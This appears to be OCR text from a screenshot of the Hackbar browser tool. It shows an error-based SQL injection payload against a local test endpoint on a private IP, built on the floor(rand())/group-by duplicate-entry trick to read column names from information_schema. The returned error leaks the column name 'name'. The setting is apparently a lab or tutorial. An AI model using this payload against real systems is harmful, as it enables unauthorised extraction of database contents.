 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,column_name,0x7e))) from information_schema.columns
where table_schema=0x74657374 and table_name=0x6a6f62 limit
1,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
查询失败 Duplicate entry '~name~1' for key 'group_key'